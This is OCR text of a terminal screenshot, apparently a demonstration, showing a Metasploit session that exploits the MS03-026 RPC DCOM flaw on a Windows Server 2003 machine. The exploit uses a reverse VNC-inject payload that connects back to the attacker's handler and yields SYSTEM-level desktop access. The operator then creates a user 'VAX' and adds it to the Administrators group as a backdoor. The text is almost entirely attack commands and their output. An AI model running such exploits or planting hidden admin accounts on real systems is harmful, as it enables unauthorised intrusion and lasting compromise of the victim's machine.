 Shell - Konsole
Session Edit View Bookmarks Settings Help
msf msrpc_dcom_ms03_026(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Connected to REMACT with group ID 0x5007
[*] Got connection from 192.168.0.100:4321 <-> 192.168.0.223:3022
[*] Sending Stage (2835 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348170), Please wait...
[*] Upload completed
[*] VNC proxy listening on port 5900...
VNC viewer version 3.3.7 - built Mar 17 2004 16:54:09
VNC: VNCShell [SYSTEM@WIN2003SP0] - Full Access
Log On to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
User name: VAX
Password:
OK Cancel Options >>
Metasploit Courtesy Shell (TM)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
C:\WINDOWS>explorer
C:\WINDOWS>net user VAX /ADD
The command completed successfully.
C:\WINDOWS>net localgroup Administrators VAX /ADD
The command completed successfully.
C:\WINDOWS>
Start Metasploit Courtesy Shel... Log On to Windows 3:26 PM